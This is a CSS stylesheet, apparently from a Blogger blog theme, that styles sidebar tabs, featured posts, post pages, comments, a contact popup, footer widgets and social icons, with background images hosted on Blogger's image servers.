font-size: 18px;
vertical-align: middle;
padding: 10px;
border-left: 4px solid #0088ff;
font-weight: 700;
background: #000000;
color: #fff;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid #0088ff;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
font-family: inherit;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#000000;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 200px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px !important;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3bmv8XkKq8kNVvKy-fAK6yD1Hb3UZAmVXBZwyO1NUtqJcT8Xn033I5Lq7zO3fbQ1EDsy4c5AMVqMz_UFc_8pBQfLAW6Xq1sTzhAGGL1kaLQTDYeRBNd9JP6ndQAsU_lXVBbZdZNASgRc/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 110px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3bmv8XkKq8kNVvKy-fAK6yD1Hb3UZAmVXBZwyO1NUtqJcT8Xn033I5Lq7zO3fbQ1EDsy4c5AMVqMz_UFc_8pBQfLAW6Xq1sTzhAGGL1kaLQTDYeRBNd9JP6ndQAsU_lXVBbZdZNASgRc/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
.ty-first .tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.ty-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
padding-top: 10px;
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 140px;
vertical-align: middle;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 140px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
/* ######## Post Css ######################### */
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
padding: 0;
}
.breadcrumbs i {
color: #0088ff;
font-size: 8px !important;
float: left;
line-height: 20px;
}
.breadcrumbs span a.bhome {
color: #0088ff;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
float: left;
}
.breadcrumbs span a:hover {
color: #0088ff;
}
article {
padding: 0;
overflow:hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.item .post-head {
position: relative;
margin: 10px 0;
border-bottom: 2px solid #eee;
text-align: left;
clear: both;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
border-bottom: 2px solid #555;
display: inline-block;
position: relative;
top: 2px;
}
.post .retitle h2 {
}
.post .retitle h2 a {
color: #000;
font-size: 18px;
line-height: 22px;
font-weight:700;
}
.post .retitle h2 {
padding: 0;
}
.retitle h2 {
margin: 0 0 2px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: left;
width: 270px;
height: 180px;
margin-right: 20px;
position: relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 180px;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb a {
width: 100%;
height: 180px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #0088ff;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-labels a, .archive .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.date-header .read-more {
background: #000000;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family:inherit;
}
.read-more:hover {
background: #0088ff;
color:#fff;
}
.post-header {
padding: 10px;
margin-bottom: 10px;
}
#meta-post {
border-top: 1px solid #f5f5f5;
border-bottom: 1px solid #f5f5f5;
padding: 5px 0;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-right: 5px;
}
.resumo {
margin-top: 5px;
color: #919191;
}
.resumo span {
display: block;
font-size: 13px;
line-height: 1.5em;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #000000;
border: 1px solid #2d2d2d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a i, .showpage a i {
font-size: 11px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0088ff;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.item .post-footer .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
margin-left: 2px;
background-color: #0088ff;
}
.item .post-footer .label-head a {
color: #fff;
margin-left: 2px;
padding: 3px 8px;
font-size: 13px;
background-color: #000000;
}
.ty-post-share {
margin: 10px 0 0;
font-size: 12px;
padding: 0;
}
.ty-post-share ul {
padding: 0;
overflow: hidden;
list-style: none;
}
.ty-post-share li {
display: block;
float: left;
width: 25%;
text-align: center;
}
.ty-post-share li.ty-twitter a {
background: #4b96d7;
}
.ty-post-share li.ty-facebook a {
background: #2a3e8c;
}
.ty-post-share li.ty-pinterest a {
background: #ae0000;
}
.ty-post-share a {
display: block;
width: 100%;
font-size: 12px;
padding: 1em;
color: #fff;
background: #000;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 1px;
}
.ty-post-share a .fa {
font-size: 18px;
margin-left: 15px;
}
.share2 {font-size: 13px; color:#0088ff; border: 1px solid; padding:4px; float: left; margin-left: 5px; padding-right: 7px; padding-left: 7px;font-weight: 800; letter-spacing: 0.6px;margin-top: 10px;}
.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
object-fit: cover;
}
.ty-author-box p {
padding: 0;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: inherit;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.ty-author-box ul {
overflow: hidden;
padding: 0;
margin: 6px;
}
.ty-author-box ul li:first-child {
margin-left: 0;
}
.ty-author-box ul li {
float: left;
margin-left: 7px;
text-align: center;
font-size: .875rem;
border-radius: 3px;
list-style-type: none;
padding: 0;
}
.ty-author-box ul li a {
display: block;
padding: 8px 10px;
background: #eee;
}
.ty-author-box ul li a:hover {
background:#0088ff;
color:#fff;
}
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #0088ff;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color:#0088ff
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 8px 5px;
display: block;
text-align: center;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: 33%;
padding: 0;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #000000;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #0088ff;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
}
.cmm-tabs.simplyTab .wrap-tab li {
margin:0;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/* ######## Contact Popup ######################### */
#backgroundPopup {
z-index: 99;
position: fixed;
display: none;
height: 100%;
width: 100%;
background: #000000;
top: 0px;
left: 0px;
}
#toPopup {
background: none repeat scroll 0 0 #FFF;
color: #333;
display: none;
left: 50%;
margin-left: -100px;
position: fixed;
top: 20%;
z-index: 9999;
}
div.loader {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifkHSsc24w1-9xTnc8-smshV8uTvn17vQJ3fTMDs-VCH1Uf-ka6txsR5Xn2Hljb5nTFUdilczB_KBNMBjaF8XmNorH3J4KC-PSDXJMhEiOvOpBij38ldFHYhIPKkcTe9UB5q0WUpW-wCw/s1600/loading.gif) no-repeat scroll 0 0 transparent;
height: 32px;
width: 32px;
display: none;
z-index: 9999;
top: 40%;
left: 50%;
position: absolute;
margin-left: -10px;
}
div.close {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSgENgjTnok07fUw_NcKGo9X9B6OWqnBZQEe2fpyZ788CSqc7r9qJwoTTGNrzcOBEHu7uj9EgQidfZhHpQC0zYGTbT2cAv7CXjai7UFLoWHrVjx0Uvm5AJ9VBx8pW4M3HdMm1cNc1mDho/s1600/closebox.png) no-repeat scroll 0 0 transparent;
bottom: 20px;
cursor: pointer;
float: right;
height: 30px;
left: 20px;
position: relative;
width: 30px;
z-index: 1;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #f3f3f3;
border: 0;
color: #111;
margin-bottom: 5px;
padding: 5px;
}
#popup_content h2 {
text-align: center;
padding: 0 0 0 15px;
background-color: #0088ff;
color:#fff;
}
/*****************************************
Footer Bottom CSS
******************************************/
.bot-bar-menu {
background-color: #222;
padding: 5px 0;
overflow: hidden;
border-bottom: 3px solid #0088ff;
}
.bot-menu-wrap {
margin: 0 auto;
}
.bot-menu {
float: left;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
font-family:inherit;
}
.bot-menu ul li a:hover {
color:#0088ff;
}
.bot-menu h2 {
display:none;
}
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#000000;
border-bottom: 1px solid #222222;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 0 0 10px 0;
border-bottom:1px solid rgba(0, 200, 215, 0.18);
font-weight: 700;
color:#fff;
clear: both;
}
.lowerbar h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0px 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9PggGWO8aamf088oX44BX6s1PM_yiCwJHQfCFzhbpIMCYeA1-UAW7IGeh0aMLKPiJtdMpP7dYU-6y6VkV7iaf-y8kaqzsuQQLZfwPr3C8MRL53RwOLoo4vCvFFpI617siQeh7eaQd5Ue7/s1600/repeat-bg.png)repeat;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a  {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
/* ######## Footer Copyright Css ######################### */
#ty_footer {
background: #2d2d2d;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.bottom-bar-social {
float: right;
padding: 0 0;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.go-to-top-parent {
float: right;
}
.back-to-top, .topopup {
color: #fff;
border: 2px solid #0088ff;
display: inline-block;
border-radius: 100%;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
}
.topopup {
margin-right: 5px;
}
.back-to-top:hover, .topopup:hover {
background:#0088ff;
border-color:#fff;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
color: #666;
font-size: 12px;
font-weight: 400;
margin-top: 20px;
max-width: none;
padding: 0 20px 20px;
box-sizing: border-box;
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet a {
color: #000000;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family:inherit;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#0088ff;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
